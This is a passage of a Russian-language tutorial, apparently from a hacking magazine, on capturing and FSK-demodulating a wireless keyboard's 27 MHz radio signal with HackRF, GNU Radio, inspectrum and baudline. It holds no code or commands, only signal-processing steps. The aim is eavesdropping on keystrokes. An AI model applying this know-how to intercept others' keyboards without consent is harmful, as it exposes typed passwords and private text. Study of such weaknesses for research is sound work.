

Рис. 6. Частотный спектр после установки ферритовых сердечников

Ура! Мы нашли наш сигнал. Теперь нам нужно его записать для дальнейшего анализа: определения вида модуляции и скорости передачи данных (количества символов, передаваемых за одну секунду).

#### ЗАПИСЫВАЕМ И АНАЛИЗИРУЕМ

Для записи сигнала мы составим простую схему (flowgraph) в GNU Radio Companion. Схема будет содержать источник сигнала - osmocom Source и блок File Sink, необходимый для записи сигнала в файл. На рис. 6 ровно на частоте 27,095 МГц мы могли наблюдать сигнал, возникающий от постоянного источника питания **HackRF**, так называемый DC spike. Этот сигнал не несет никакой полезной информации и может мешать нам при записи, поэтому наш источник сигнала (osmocom Source) мы настроим на соседнюю частоту 27,08 МГц. Схема должна выглядеть как на рис. 7.



#### Рис. 7. Схема для записи сигнала

Для анализа записанного сигнала будем использовать утилиту inspectrum. Качать ее лучше с GitHub: версия, которая ставится через **apt-get**, не включает в себя полезные функции, такие как *inspectrum cursor*, позволяющие очень просто определить скорость передачи данных (baud rate). На рис. 8 можно увидеть сигнал, открытый в утилите *inspectrum*.



ис. 8. Анализ сигнала в inspectrum

На рис. 8 мы видим сигнал DC spike, ровно на той частоте, на которую настроен **osmocom Source**. Сигнал с клавиатуры немного сдвинут вверх по частоте. На рисунке отчетливо видно, что это FSK-модуляция. С помощью *in*spectrum cursor можно выделить несколько символов и рассчитать скорость передачи данных (baud rate), которая в нашем случае составляет 2,4 кГц (2400 символов в секунду).

#### **KAK PABOTAET FSK?**

FSK (Frequency Shift Keying) модуляция — это такой вид модуляции, когда данные передаются путем сдвига частоты. В нашем случае используется 2-FSK (двоичная FSK), при которой частоты всего две. Одна из частот соответствует нулю, другая — единице. Как правило, большей частоте соответствует единица. На рис. 9 можно увидеть пример передачи двоичной последовательности с использованием 2-FSK-модуляции.



#### ДЕМОДУЛЯЦИЯ

Мы уже определили частоту, на которой передается сигнал с нашей клавиатуры, а также скорость передачи данных и вид модуляции. Теперь нам необходимо использовать эти полученные знания и демодулировать сигнал, чтобы извлечь из него информацию. Добавим в нашу схему блок для демодуляции сигнала — Quadrature Demod, установив Gain = 1, и изменим тип входных данных блока File Sink на Float. Также, для того чтобы выделить наш полезный сигнал, добавим фильтр нижних частот (Low Pass Filter) с частотой среза 50 кГц и шириной переходной полосы 20 кГц.



#### **INFO**

Фильтр нижних частот - фильтр, пропускающий частотный спектр сигнала ниже заданной частоты и подавляющий все, что находится выше заданной частоты.

На рис. 10 можно увидеть простой пример, как работает фильтр нижних частот, что такое частота среза (cutoff freq) и ширина переходной полосы (transition width).



После установки описанных выше блоков схема должна выглядеть как на рис.  $11.$ 



#### Рис. 11. Схема демодулятора

Откроем файл с записанным сигналом в **baudline**. Для того чтобы правильно открыть файл, необходимо указать Sample Rate (частоту дискретизации) и Decode Format. На рис. 12 можно увидеть указанные при открытии файла параметры.



Поигравшись немного с масштабом с помощью клавиш Alt + стрелочки, находим наш демодулированный сигнал в окне waveform.



На рис. 13, кроме полезного сигнала, мы видим шум, который не позволит декодировать сигнал. Сам полезный сигнал с клавиатуры также выглядит довольно шумным. Для решения этих двух проблем нам потребуется добавить пару блоков в нашу схему.

Блок Power Squelch не пропускает сигналы, амплитуда которых ниже заданного нами значения. Посмотрим на амплитуду нашего сигнала и выберем тот уровень, ниже которого находятся только ненужные шумы.



На рис. 14 видно, что полезный сигнал находится на уровне выше -35 дБ. Таким образом, все, что находится ниже, мы можем отрезать. Для этого добавим блок Power Squelch со значением Threshold -35 dB.

Добавим также, для того чтобы очистить сигнал от шума, еще один Low Pass Filter сразу после блока Quadrature Demod. Выберем частоту среза, равную 2400 (соответствующую значению **baud rate**), и ширину переходной полосы, равную 1200 (соответствующую **baud rate** / 2). Уменьшим частоту дискретизации (sample rate), установив значение Decimation = 100 в блок Low Pass Filter, чтобы разгрузить процессор.

После добавления блоков наша схема должна выглядеть как на рис. 15.

